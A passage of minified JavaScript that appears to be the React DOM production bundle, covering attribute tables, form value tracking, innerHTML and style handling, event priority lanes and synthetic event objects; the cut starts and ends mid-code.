").forEach((function(e){v[e]=new g(e,0,!1,e,null,!1,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var n=e[0];v[n]=new g(n,1,!1,e[1],null,!1,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){v[e]=new g(e,2,!1,e.toLowerCase(),null,!1,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){v[e]=new g(e,2,!1,e,null,!1,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){v[e]=new g(e,3,!1,e.toLowerCase(),null,!1,!1)})),["checked","multiple","muted","selected"].forEach((function(e){v[e]=new g(e,3,!0,e,null,!1,!1)})),["capture","download"].forEach((function(e){v[e]=new g(e,4,!1,e,null,!1,!1)})),["cols","rows","size","span"].forEach((function(e){v[e]=new g(e,6,!1,e,null,!1,!1)})),["rowSpan","start"].forEach((function(e){v[e]=new g(e,5,!1,e.toLowerCase(),null,!1,!1)}));var y=/[\-:]([a-z])/g;function b(e){return e[1].toUpperCase()}function w(e,n,t,r){var l=v.hasOwnProperty(n)?v[n]:null;(null!==l?0===l.type:!r&&2<n.length&&("o"===n[0]||"O"===n[0])&&("n"===n[1]||"N"===n[1]))||(function(e,n,t,r){if(null==n||function(e,n,t,r){if(null!==t&&0===t.type)return!1;switch(typeof n){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==t?!t.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,n,t,r))return!0;if(r)return!1;if(null!==t)switch(t.type){case 3:return!n;case 4:return!1===n;case 5:return isNaN(n);case 6:return isNaN(n)||1>n}return!1}(n,t,l,r)&&(t=null),r||null===l?function(e){return!!p.call(m,e)||!p.call(h,e)&&(d.test(e)?m[e]=!0:(h[e]=!0,!1))}(n)&&(null===t?e.removeAttribute(n):e.setAttribute(n,""+t)):l.mustUseProperty?e[l.propertyName]=null===t?3!==l.type&&"":t:(n=l.attributeName,r=l.attributeNamespace,null===t?e.removeAttribute(n):(t=3===(l=l.type)||4===l&&!0===t?"":""+t,r?e.setAttributeNS(r,n,t):e.setAttribute(n,t))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var n=e.replace(y,b);v[n]=new g(n,1,!1,e,null,!1,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var n=e.replace(y,b);v[n]=new g(n,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var n=e.replace(y,b);v[n]=new g(n,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)})),["tabIndex","crossOrigin"].forEach((function(e){v[e]=new g(e,1,!1,e.toLowerCase(),null,!1,!1)})),v.xlinkHref=new g("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach((function(e){v[e]=new g(e,1,!1,e.toLowerCase(),null,!0,!0)}));var k=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,S=60103,E=60106,C=60107,x=60108,_=60114,P=60109,N=60110,T=60112,L=60113,z=60120,O=60115,M=60116,R=60121,I=60128,F=60129,D=60130,U=60131;if("function"==typeof Symbol&&Symbol.for){var A=Symbol.for;S=A("react.element"),E=A("react.portal"),C=A("react.fragment"),x=A("react.strict_mode"),_=A("react.profiler"),P=A("react.provider"),N=A("react.context"),T=A("react.forward_ref"),L=A("react.suspense"),z=A("react.suspense_list"),O=A("react.memo"),M=A("react.lazy"),R=A("react.block"),A("react.scope"),I=A("react.opaque.id"),F=A("react.debug_trace_mode"),D=A("react.offscreen"),U=A("react.legacy_hidden")}var j,B="function"==typeof Symbol&&Symbol.iterator;function V(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=B&&e[B]||e["@@iterator"])?e:null}function H(e){if(void 0===j)try{throw Error()}catch(e){var n=e.stack.trim().match(/\n( *(at )?)/);j=n&&n[1]||""}return"\n"+j+e}var $=!1;function W(e,n){if(!e||$)return"";$=!0;var t=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(n)if(n=function(){throw Error()},Object.defineProperty(n.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(n,[])}catch(e){var r=e}Reflect.construct(e,[],n)}else{try{n.call()}catch(e){r=e}e.call(n.prototype)}else{try{throw Error()}catch(e){r=e}e()}}catch(e){if(e&&r&&"string"==typeof e.stack){for(var l=e.stack.split("\n"),a=r.stack.split("\n"),o=l.length-1,i=a.length-1;1<=o&&0<=i&&l[o]!==a[i];)i--;for(;1<=o&&0<=i;o--,i--)if(l[o]!==a[i]){if(1!==o||1!==i)do{if(o--,0>--i||l[o]!==a[i])return"\n"+l[o].replace(" at new "," at ")}while(1<=o&&0<=i);break}}}finally{$=!1,Error.prepareStackTrace=t}return(e=e?e.displayName||e.name:"")?H(e):""}function Q(e){switch(e.tag){case 5:return H(e.type);case 16:return H("Lazy");case 13:return H("Suspense");case 19:return H("SuspenseList");case 0:case 2:case 15:return W(e.type,!1);case 11:return W(e.type.render,!1);case 22:return W(e.type._render,!1);case 1:return W(e.type,!0);default:return""}}function q(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case C:return"Fragment";case E:return"Portal";case _:return"Profiler";case x:return"StrictMode";case L:return"Suspense";case z:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case N:return(e.displayName||"Context")+".Consumer";case P:return(e._context.displayName||"Context")+".Provider";case T:var n=e.render;return n=n.displayName||n.name||"",e.displayName||(""!==n?"ForwardRef("+n+")":"ForwardRef");case O:return q(e.type);case R:return q(e._render);case M:n=e._payload,e=e._init;try{return q(e(n))}catch(e){}}return null}function K(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function Y(e){var n=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===n||"radio"===n)}function X(e){e._valueTracker||(e._valueTracker=function(e){var n=Y(e)?"checked":"value",t=Object.getOwnPropertyDescriptor(e.constructor.prototype,n),r=""+e[n];if(!e.hasOwnProperty(n)&&void 0!==t&&"function"==typeof t.get&&"function"==typeof t.set){var l=t.get,a=t.set;return Object.defineProperty(e,n,{configurable:!0,get:function(){return l.call(this)},set:function(e){r=""+e,a.call(this,e)}}),Object.defineProperty(e,n,{enumerable:t.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[n]}}}}(e))}function G(e){if(!e)return!1;var n=e._valueTracker;if(!n)return!0;var t=n.getValue(),r="";return e&&(r=Y(e)?e.checked?"true":"false":e.value),(e=r)!==t&&(n.setValue(e),!0)}function Z(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(n){return e.body}}function J(e,n){var t=n.checked;return l({},n,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=t?t:e._wrapperState.initialChecked})}function ee(e,n){var t=null==n.defaultValue?"":n.defaultValue,r=null!=n.checked?n.checked:n.defaultChecked;t=K(null!=n.value?n.value:t),e._wrapperState={initialChecked:r,initialValue:t,controlled:"checkbox"===n.type||"radio"===n.type?null!=n.checked:null!=n.value}}function ne(e,n){null!=(n=n.checked)&&w(e,"checked",n,!1)}function te(e,n){ne(e,n);var t=K(n.value),r=n.type;if(null!=t)"number"===r?(0===t&&""===e.value||e.value!=t)&&(e.value=""+t):e.value!==""+t&&(e.value=""+t);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");n.hasOwnProperty("value")?le(e,n.type,t):n.hasOwnProperty("defaultValue")&&le(e,n.type,K(n.defaultValue)),null==n.checked&&null!=n.defaultChecked&&(e.defaultChecked=!!n.defaultChecked)}function re(e,n,t){if(n.hasOwnProperty("value")||n.hasOwnProperty("defaultValue")){var r=n.type;if(!("submit"!==r&&"reset"!==r||void 0!==n.value&&null!==n.value))return;n=""+e._wrapperState.initialValue,t||n===e.value||(e.value=n),e.defaultValue=n}""!==(t=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==t&&(e.name=t)}function le(e,n,t){"number"===n&&Z(e.ownerDocument)===e||(null==t?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+t&&(e.defaultValue=""+t))}function ae(e,n){return e=l({children:void 0},n),(n=function(e){var n="";return r.Children.forEach(e,(function(e){null!=e&&(n+=e)})),n}(n.children))&&(e.children=n),e}function oe(e,n,t,r){if(e=e.options,n){n={};for(var l=0;l<t.length;l++)n["$"+t[l]]=!0;for(t=0;t<e.length;t++)l=n.hasOwnProperty("$"+e[t].value),e[t].selected!==l&&(e[t].selected=l),l&&r&&(e[t].defaultSelected=!0)}else{for(t=""+K(t),n=null,l=0;l<e.length;l++){if(e[l].value===t)return e[l].selected=!0,void(r&&(e[l].defaultSelected=!0));null!==n||e[l].disabled||(n=e[l])}null!==n&&(n.selected=!0)}}function ie(e,n){if(null!=n.dangerouslySetInnerHTML)throw Error(o(91));return l({},n,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function ue(e,n){var t=n.value;if(null==t){if(t=n.children,n=n.defaultValue,null!=t){if(null!=n)throw Error(o(92));if(Array.isArray(t)){if(!(1>=t.length))throw Error(o(93));t=t[0]}n=t}null==n&&(n=""),t=n}e._wrapperState={initialValue:K(t)}}function se(e,n){var t=K(n.value),r=K(n.defaultValue);null!=t&&((t=""+t)!==e.value&&(e.value=t),null==n.defaultValue&&e.defaultValue!==t&&(e.defaultValue=t)),null!=r&&(e.defaultValue=""+r)}function ce(e){var n=e.textContent;n===e._wrapperState.initialValue&&""!==n&&null!==n&&(e.value=n)}var fe="http://www.w3.org/1999/xhtml";function de(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function pe(e,n){return null==e||"http://www.w3.org/1999/xhtml"===e?de(n):"http://www.w3.org/2000/svg"===e&&"foreignObject"===n?"http://www.w3.org/1999/xhtml":e}var he,me,ge=(me=function(e,n){if("http://www.w3.org/2000/svg"!==e.namespaceURI||"innerHTML"in e)e.innerHTML=n;else{for((he=he||document.createElement("div")).innerHTML="<svg>"+n.valueOf().toString()+"</svg>",n=he.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;n.firstChild;)e.appendChild(n.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,n,t,r){MSApp.execUnsafeLocalFunction((function(){return me(e,n)}))}:me);function ve(e,n){if(n){var t=e.firstChild;if(t&&t===e.lastChild&&3===t.nodeType)return void(t.nodeValue=n)}e.textContent=n}var ye={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},be=["Webkit","ms","Moz","O"];function we(e,n,t){return null==n||"boolean"==typeof n||""===n?"":t||"number"!=typeof n||0===n||ye.hasOwnProperty(e)&&ye[e]?(""+n).trim():n+"px"}function ke(e,n){for(var t in e=e.style,n)if(n.hasOwnProperty(t)){var r=0===t.indexOf("--"),l=we(t,n[t],r);"float"===t&&(t="cssFloat"),r?e.setProperty(t,l):e[t]=l}}Object.keys(ye).forEach((function(e){be.forEach((function(n){n=n+e.charAt(0).toUpperCase()+e.substring(1),ye[n]=ye[e]}))}));var Se=l({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Ee(e,n){if(n){if(Se[e]&&(null!=n.children||null!=n.dangerouslySetInnerHTML))throw Error(o(137,e));if(null!=n.dangerouslySetInnerHTML){if(null!=n.children)throw Error(o(60));if("object"!=typeof n.dangerouslySetInnerHTML||!("__html"in n.dangerouslySetInnerHTML))throw Error(o(61))}if(null!=n.style&&"object"!=typeof n.style)throw Error(o(62))}}function Ce(e,n){if(-1===e.indexOf("-"))return"string"==typeof n.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function xe(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var _e=null,Pe=null,Ne=null;function Te(e){if(e=tl(e)){if("function"!=typeof _e)throw Error(o(280));var n=e.stateNode;n&&(n=ll(n),_e(e.stateNode,e.type,n))}}function Le(e){Pe?Ne?Ne.push(e):Ne=[e]:Pe=e}function ze(){if(Pe){var e=Pe,n=Ne;if(Ne=Pe=null,Te(e),n)for(e=0;e<n.length;e++)Te(n[e])}}function Oe(e,n){return e(n)}function Me(e,n,t,r,l){return e(n,t,r,l)}function Re(){}var Ie=Oe,Fe=!1,De=!1;function Ue(){null===Pe&&null===Ne||(Re(),ze())}function Ae(e,n){var t=e.stateNode;if(null===t)return null;var r=ll(t);if(null===r)return null;t=r[n];e:switch(n){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(t&&"function"!=typeof t)throw Error(o(231,n,typeof t));return t}var je=!1;if(f)try{var Be={};Object.defineProperty(Be,"passive",{get:function(){je=!0}}),window.addEventListener("test",Be,Be),window.removeEventListener("test",Be,Be)}catch(me){je=!1}function Ve(e,n,t,r,l,a,o,i,u){var s=Array.prototype.slice.call(arguments,3);try{n.apply(t,s)}catch(e){this.onError(e)}}var He=!1,$e=null,We=!1,Qe=null,qe={onError:function(e){He=!0,$e=e}};function Ke(e,n,t,r,l,a,o,i,u){He=!1,$e=null,Ve.apply(qe,arguments)}function Ye(e){var n=e,t=e;if(e.alternate)for(;n.return;)n=n.return;else{e=n;do{0!=(1026&(n=e).flags)&&(t=n.return),e=n.return}while(e)}return 3===n.tag?t:null}function Xe(e){if(13===e.tag){var n=e.memoizedState;if(null===n&&null!==(e=e.alternate)&&(n=e.memoizedState),null!==n)return n.dehydrated}return null}function Ge(e){if(Ye(e)!==e)throw Error(o(188))}function Ze(e){if(e=function(e){var n=e.alternate;if(!n){if(null===(n=Ye(e)))throw Error(o(188));return n!==e?null:e}for(var t=e,r=n;;){var l=t.return;if(null===l)break;var a=l.alternate;if(null===a){if(null!==(r=l.return)){t=r;continue}break}if(l.child===a.child){for(a=l.child;a;){if(a===t)return Ge(l),e;if(a===r)return Ge(l),n;a=a.sibling}throw Error(o(188))}if(t.return!==r.return)t=l,r=a;else{for(var i=!1,u=l.child;u;){if(u===t){i=!0,t=l,r=a;break}if(u===r){i=!0,r=l,t=a;break}u=u.sibling}if(!i){for(u=a.child;u;){if(u===t){i=!0,t=a,r=l;break}if(u===r){i=!0,r=a,t=l;break}u=u.sibling}if(!i)throw Error(o(189))}}if(t.alternate!==r)throw Error(o(190))}if(3!==t.tag)throw Error(o(188));return t.stateNode.current===t?e:n}(e),!e)return null;for(var n=e;;){if(5===n.tag||6===n.tag)return n;if(n.child)n.child.return=n,n=n.child;else{if(n===e)break;for(;!n.sibling;){if(!n.return||n.return===e)return null;n=n.return}n.sibling.return=n.return,n=n.sibling}}return null}function Je(e,n){for(var t=e.alternate;null!==n;){if(n===e||n===t)return!0;n=n.return}return!1}var en,nn,tn,rn,ln=!1,an=[],on=null,un=null,sn=null,cn=new Map,fn=new Map,dn=[],pn="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function hn(e,n,t,r,l){return{blockedOn:e,domEventName:n,eventSystemFlags:16|t,nativeEvent:l,targetContainers:[r]}}function mn(e,n){switch(e){case"focusin":case"focusout":on=null;break;case"dragenter":case"dragleave":un=null;break;case"mouseover":case"mouseout":sn=null;break;case"pointerover":case"pointerout":cn.delete(n.pointerId);break;case"gotpointercapture":case"lostpointercapture":fn.delete(n.pointerId)}}function gn(e,n,t,r,l,a){return null===e||e.nativeEvent!==a?(e=hn(n,t,r,l,a),null!==n&&null!==(n=tl(n))&&nn(n),e):(e.eventSystemFlags|=r,n=e.targetContainers,null!==l&&-1===n.indexOf(l)&&n.push(l),e)}function vn(e){var n=nl(e.target);if(null!==n){var t=Ye(n);if(null!==t)if(13===(n=t.tag)){if(null!==(n=Xe(t)))return e.blockedOn=n,void rn(e.lanePriority,(function(){a.unstable_runWithPriority(e.priority,(function(){tn(t)}))}))}else if(3===n&&t.stateNode.hydrate)return void(e.blockedOn=3===t.tag?t.stateNode.containerInfo:null)}e.blockedOn=null}function yn(e){if(null!==e.blockedOn)return!1;for(var n=e.targetContainers;0<n.length;){var t=Jn(e.domEventName,e.eventSystemFlags,n[0],e.nativeEvent);if(null!==t)return null!==(n=tl(t))&&nn(n),e.blockedOn=t,!1;n.shift()}return!0}function bn(e,n,t){yn(e)&&t.delete(n)}function wn(){for(ln=!1;0<an.length;){var e=an[0];if(null!==e.blockedOn){null!==(e=tl(e.blockedOn))&&en(e);break}for(var n=e.targetContainers;0<n.length;){var t=Jn(e.domEventName,e.eventSystemFlags,n[0],e.nativeEvent);if(null!==t){e.blockedOn=t;break}n.shift()}null===e.blockedOn&&an.shift()}null!==on&&yn(on)&&(on=null),null!==un&&yn(un)&&(un=null),null!==sn&&yn(sn)&&(sn=null),cn.forEach(bn),fn.forEach(bn)}function kn(e,n){e.blockedOn===n&&(e.blockedOn=null,ln||(ln=!0,a.unstable_scheduleCallback(a.unstable_NormalPriority,wn)))}function Sn(e){function n(n){return kn(n,e)}if(0<an.length){kn(an[0],e);for(var t=1;t<an.length;t++){var r=an[t];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==on&&kn(on,e),null!==un&&kn(un,e),null!==sn&&kn(sn,e),cn.forEach(n),fn.forEach(n),t=0;t<dn.length;t++)(r=dn[t]).blockedOn===e&&(r.blockedOn=null);for(;0<dn.length&&null===(t=dn[0]).blockedOn;)vn(t),null===t.blockedOn&&dn.shift()}function En(e,n){var t={};return t[e.toLowerCase()]=n.toLowerCase(),t["Webkit"+e]="webkit"+n,t["Moz"+e]="moz"+n,t}var Cn={animationend:En("Animation","AnimationEnd"),animationiteration:En("Animation","AnimationIteration"),animationstart:En("Animation","AnimationStart"),transitionend:En("Transition","TransitionEnd")},xn={},_n={};function Pn(e){if(xn[e])return xn[e];if(!Cn[e])return e;var n,t=Cn[e];for(n in t)if(t.hasOwnProperty(n)&&n in _n)return xn[e]=t[n];return e}f&&(_n=document.createElement("div").style,"AnimationEvent"in window||(delete Cn.animationend.animation,delete Cn.animationiteration.animation,delete Cn.animationstart.animation),"TransitionEvent"in window||delete Cn.transitionend.transition);var Nn=Pn("animationend"),Tn=Pn("animationiteration"),Ln=Pn("animationstart"),zn=Pn("transitionend"),On=new Map,Mn=new Map,Rn=["abort","abort",Nn,"animationEnd",Tn,"animationIteration",Ln,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",zn,"transitionEnd","waiting","waiting"];function In(e,n){for(var t=0;t<e.length;t+=2){var r=e[t],l=e[t+1];l="on"+(l[0].toUpperCase()+l.slice(1)),Mn.set(r,n),On.set(r,l),s(l,[r])}}(0,a.unstable_now)();var Fn=8;function Dn(e){if(0!=(1&e))return Fn=15,1;if(0!=(2&e))return Fn=14,2;if(0!=(4&e))return Fn=13,4;var n=24&e;return 0!==n?(Fn=12,n):0!=(32&e)?(Fn=11,32):0!=(n=192&e)?(Fn=10,n):0!=(256&e)?(Fn=9,256):0!=(n=3584&e)?(Fn=8,n):0!=(4096&e)?(Fn=7,4096):0!=(n=4186112&e)?(Fn=6,n):0!=(n=62914560&e)?(Fn=5,n):67108864&e?(Fn=4,67108864):0!=(134217728&e)?(Fn=3,134217728):0!=(n=805306368&e)?(Fn=2,n):0!=(1073741824&e)?(Fn=1,1073741824):(Fn=8,e)}function Un(e,n){var t=e.pendingLanes;if(0===t)return Fn=0;var r=0,l=0,a=e.expiredLanes,o=e.suspendedLanes,i=e.pingedLanes;if(0!==a)r=a,l=Fn=15;else if(0!=(a=134217727&t)){var u=a&~o;0!==u?(r=Dn(u),l=Fn):0!=(i&=a)&&(r=Dn(i),l=Fn)}else 0!=(a=t&~o)?(r=Dn(a),l=Fn):0!==i&&(r=Dn(i),l=Fn);if(0===r)return 0;if(r=t&((0>(r=31-$n(r))?0:1<<r)<<1)-1,0!==n&&n!==r&&0==(n&o)){if(Dn(n),l<=Fn)return n;Fn=l}if(0!==(n=e.entangledLanes))for(e=e.entanglements,n&=r;0<n;)l=1<<(t=31-$n(n)),r|=e[t],n&=~l;return r}function An(e){return 0!=(e=-1073741825&e.pendingLanes)?e:1073741824&e?1073741824:0}function jn(e,n){switch(e){case 15:return 1;case 14:return 2;case 12:return 0===(e=Bn(24&~n))?jn(10,n):e;case 10:return 0===(e=Bn(192&~n))?jn(8,n):e;case 8:return 0===(e=Bn(3584&~n))&&0===(e=Bn(4186112&~n))&&(e=512),e;case 2:return 0===(n=Bn(805306368&~n))&&(n=268435456),n}throw Error(o(358,e))}function Bn(e){return e&-e}function Vn(e){for(var n=[],t=0;31>t;t++)n.push(e);return n}function Hn(e,n,t){e.pendingLanes|=n;var r=n-1;e.suspendedLanes&=r,e.pingedLanes&=r,(e=e.eventTimes)[n=31-$n(n)]=t}var $n=Math.clz32?Math.clz32:function(e){return 0===e?32:31-(Wn(e)/Qn|0)|0},Wn=Math.log,Qn=Math.LN2,qn=a.unstable_UserBlockingPriority,Kn=a.unstable_runWithPriority,Yn=!0;function Xn(e,n,t,r){Fe||Re();var l=Zn,a=Fe;Fe=!0;try{Me(l,e,n,t,r)}finally{(Fe=a)||Ue()}}function Gn(e,n,t,r){Kn(qn,Zn.bind(null,e,n,t,r))}function Zn(e,n,t,r){var l;if(Yn)if((l=0==(4&n))&&0<an.length&&-1<pn.indexOf(e))e=hn(null,e,n,t,r),an.push(e);else{var a=Jn(e,n,t,r);if(null===a)l&&mn(e,r);else{if(l){if(-1<pn.indexOf(e))return e=hn(a,e,n,t,r),void an.push(e);if(function(e,n,t,r,l){switch(n){case"focusin":return on=gn(on,e,n,t,r,l),!0;case"dragenter":return un=gn(un,e,n,t,r,l),!0;case"mouseover":return sn=gn(sn,e,n,t,r,l),!0;case"pointerover":var a=l.pointerId;return cn.set(a,gn(cn.get(a)||null,e,n,t,r,l)),!0;case"gotpointercapture":return a=l.pointerId,fn.set(a,gn(fn.get(a)||null,e,n,t,r,l)),!0}return!1}(a,e,n,t,r))return;mn(e,r)}Rr(e,n,r,null,t)}}}function Jn(e,n,t,r){var l=xe(r);if(null!==(l=nl(l))){var a=Ye(l);if(null===a)l=null;else{var o=a.tag;if(13===o){if(null!==(l=Xe(a)))return l;l=null}else if(3===o){if(a.stateNode.hydrate)return 3===a.tag?a.stateNode.containerInfo:null;l=null}else a!==l&&(l=null)}}return Rr(e,n,r,l,t),null}var et=null,nt=null,tt=null;function rt(){if(tt)return tt;var e,n,t=nt,r=t.length,l="value"in et?et.value:et.textContent,a=l.length;for(e=0;e<r&&t[e]===l[e];e++);var o=r-e;for(n=1;n<=o&&t[r-n]===l[a-n];n++);return tt=l.slice(e,1<n?1-n:void 0)}function lt(e){var n=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===n&&(e=13):e=n,10===e&&(e=13),32<=e||13===e?e:0}function at(){return!0}function ot(){return!1}function it(e){function n(n,t,r,l,a){for(var o in this._reactName=n,this._targetInst=r,this.type=t,this.nativeEvent=l,this.target=a,this.currentTarget=null,e)e.hasOwnProperty(o)&&(n=e[o],this[o]=n?n(l):l[o]);return this.isDefaultPrevented=(null!=l.defaultPrevented?l.defaultPrevented:!1===l.returnValue)?at:ot,this.isPropagationStopped=ot,this}return l(n.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=at)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=at)},persist:function(){},isPersistent:at}),n}var ut,st,ct,ft={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},dt=it(ft),pt=l({},ft,{view:0,detail:0}),ht=it(pt),mt=l({},pt,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Pt,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==ct&&(ct&&"mousemove"===e.type?(ut=e.screenX-ct.screenX,st=e.screenY-ct.screenY):st=ut=0,ct=e),ut)},movementY:function(e){return"movementY"in e?e.movementY:st}}),gt=it(mt),vt=it(l({},mt,{dataTransfer:0})),yt=it(l({},pt,{relatedTarget:0})),bt=it(l({},ft,{animationName:0,elapsedTime:0,pseudoElement:0})),wt=l({},ft,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),kt=it(wt),St=it(l({},ft,{data:0})),Et={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Ct={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},xt={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function _t(e){var n=this.nativeEvent;return n.getModifierState?n.getModifierState(e):!!(e=xt[e])&&!!n[e]}function Pt(){return _t}var Nt=l({},pt,{key:function(e){if(e.key){var n=Et[e.key]||e.key;if("Unidentified"!==n)return n}return"keypress"===e.type?13===(e=lt(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?Ct[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Pt,charCode:function(e){return"keypress"===e.type?lt(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?lt(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),Tt=it(Nt),Lt=it(l({},mt,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),zt=it(l({},pt,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Pt})),Ot=it(l({},ft,{propertyName:0,elapsedTime:0,pseudoElement:0})),Mt=l({},mt,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in 